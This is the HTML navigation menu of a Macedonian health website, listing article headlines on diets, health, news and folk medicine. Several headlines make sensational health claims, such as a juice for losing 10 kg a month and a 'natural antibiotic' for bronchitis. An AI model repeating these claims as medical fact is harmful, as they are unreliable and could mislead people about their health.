</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "598";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "120";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" class="td-image-wrap " title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" ><img class="entry-thumb" src="" alt="" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2572-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/deserti/" class="td-post-category">Десерти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-den-%d1%98adam-tiramisu-i-stomakot-mi-se-smali-eve-kako-go-pravam/"  rel="bookmark" title="Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;">Секој ден јадам ТИРАМИСУ и стомакот ми се смали&#8230;Еве како го правам&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" class="td-image-wrap " title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" ><img class="entry-thumb" src="" alt="" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_9731-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/preku-czrevata-isfrliv-5-kg-loshi-masti-vo-tekot-na-edna-nedela-i-toa-bez-gladuva%d1%9ae-dobiv-ramen-stomak/"  rel="bookmark" title="Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;">Преку цревата исфрлив 5 кг лоши масти, во текот на една недела и тоа без гладување добив рамен стомак&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4163";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "833";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" class="td-image-wrap " title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." ><img class="entry-thumb" src="" alt="" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;." data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolku-vreme-e-potrebno-za-oporavuva%d1%9ae-na-czrniot-drob-po-prestanok-na-konsumaczi%d1%98ata-na-alk/"  rel="bookmark" title="Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.">Колку време е потребно за опоравување на црниот дроб по престанок на консумацијата на алк&#8230;.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" ><img class="entry-thumb" src="" alt="" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7807-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/7-ednostavni-vezhbi-za-mozok-so-koi-se-za%d1%98aknuva-mo%d1%9cnosta-za-pamte%d1%9ae-zabelezhuva%d1%9ae-i-fokusira%d1%9ae/"  rel="bookmark" title="7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање">7 едноставни вежби за мозок со кои се зајакнува моќноста за памтење, забележување и фокусирање</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" class="td-image-wrap " title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5790-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vezhba-za-namaluva%d1%9ae-na-she%d1%9cerot-i-trigliczeridite-sogoruva-52-od-glukozata-vo-krvta-so-20-povtoruva%d1%9aa-dnevno/"  rel="bookmark" title="ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;">ВЕЖБА ЗА НАМАЛУВАЊЕ НА ШЕЌЕРОТ И ТРИГЛИЦЕРИДИТЕ&#8230;Согорува 52% од глукозата во крвта со 20 повторувања дневно&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" class="td-image-wrap " title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" ><img class="entry-thumb" src="" alt="" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_3681.jpg"  width="180" height="96" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/99-%d1%98a-pravat-ovaa-greshka-koga-pi%d1%98at-voda-za%d1%98aknete-go-vasheto-zdrav%d1%98e-za-7-dena/"  rel="bookmark" title="99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена">99% ја прават оваа грешка кога пијат вода&#8230;Зајакнете го вашето здравје за 7 дена</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" class="td-image-wrap " title="10 симптоми на дијабетес што можат да се појават на вашите стапала" ><img class="entry-thumb" src="" alt="" title="10 симптоми на дијабетес што можат да се појават на вашите стапала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/04/img_5573-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-simptomi-na-di%d1%98abetes-shto-mozhat-da-se-po%d1%98avat-na-vashite-stapala/"  rel="bookmark" title="10 симптоми на дијабетес што можат да се појават на вашите стапала">10 симптоми на дијабетес што можат да се појават на вашите стапала</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3447";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "690";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" class="td-image-wrap " title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" ><img class="entry-thumb" src="" alt="" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/11/img_5269-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dali-znaete-koe-e-ova-ovosh%d1%98e-go-chuva-mozokot-pomaga-pri-anemi%d1%98a-go-%d1%98akne-imunitetot/"  rel="bookmark" title="Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!">Дали знаете кое е ова овошје? Го чува мозокот, помага при анемија, го јакне имунитетот!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" class="td-image-wrap " title="После неколку дена редовно користење, започнува да расте нова коса" ><img class="entry-thumb" src="" alt="" title="После неколку дена редовно користење, започнува да расте нова коса" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4494-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/posle-nekolku-dena-redovno-koriste%d1%9ae-zapochnuva-da-raste-nova-kosa/"  rel="bookmark" title="После неколку дена редовно користење, започнува да расте нова коса">После неколку дена редовно користење, започнува да расте нова коса</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" class="td-image-wrap " title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" ><img class="entry-thumb" src="" alt="" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4181-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category">Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/priroden-antibiotik-za-bronhitis-i-faringitis-%d1%98a-seche-kashliczata-kako-nozh/"  rel="bookmark" title="Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;">Природен антибиотик за бронхитис и фарингитис&#8230;Ја сече кашлицата како нож&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/mochen-meur-i-prostata-kako-novi-baba-mi-mu-go-praveshe-ovo%d1%98-reczept-na-dedo-mi-i-dva%d1%98czata-dolgo-si-pozhivee%d1%98a/"  rel="bookmark" class="td-image-wrap " title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" ><img class="entry-thumb" src="" alt="" title="Мочен меур и простата како нови! Баба ми му го правеше овој рецепт на дедо ми и двајцата долго си поживееја" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3955-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category">напиток</a>            </div>

            <div class="item-details">
